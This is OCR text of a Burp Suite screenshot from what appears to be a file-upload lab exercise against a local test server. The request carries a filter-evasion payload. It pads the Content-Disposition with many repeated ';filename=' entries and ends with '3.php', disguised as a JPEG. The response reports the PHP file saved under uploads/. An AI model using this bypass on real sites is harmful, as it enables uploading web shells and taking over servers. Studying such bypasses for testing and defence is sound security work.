 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Struts Finder APIKit Authz BurpCrypto HaE FastjsonScan log4j2 RCE
43 × 44 × ...
发送 取消 < > 目标: http://192.168.2.136
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
;filename=;filename=;filename=;filename=;filename=;filename=;filename=;
filename=;filename=;filename=;filename=;filename=;filename=;filename=
;filename=;filename=;filename=;filename=;filename=;filename=;filename=;
filename=;filename=;filename=;filename=;filename=;filename=;filename=
;filename=;filename=;filename=;filename=;filename=;filename=;filename=;
filename=;filename=;filename=;filename=;filename=;filename=;filename=
;filename=;filename=;filename=;filename=;filename=;filename=;filename=;
filename=;filename=;filename=;filename=;filename=;filename=;filename=
;filename=;filename=;filename=;filename=;filename=;filename=;filename=;
filename=;filename=;filename=;filename=;filename=;filename=;filename=
;filename=;filename=;filename=;filename=;filename=;filename=;filename=;
filename=;filename=;filename=;filename=;filename=;filename=;filename=
;filename=;filename=;filename=;filename=;filename=;filename=;filename=;
filename=;filename=;filename=;filename=;filename=;filename=;filename=
;filename=3.php
16 Content-Type: image/jpeg
17
18 ÿØÿàJFIFÿÛC
19
20
21
22 %# , #&')*)-0-(0%()(ÿÛC
Search... 没有匹配
响应
Raw Headers Hex MarkInfo
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 26 Oct 2022 10:00:02 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 637
5 Connection: close
6 Content-Type: text/html
7
8 文件上传成功，保存于：uploads/3.php
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
10 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html;charset=gbk"/>
14 <meta http-equiv="content-language" content="zh-CN"/>
15 <title>
文件上传测试脚本
</title>
16 <body>
17 <h3>
文件上传测试脚本
</h3>
18
Search... 没有匹配
完成 815字节 | 470毫秒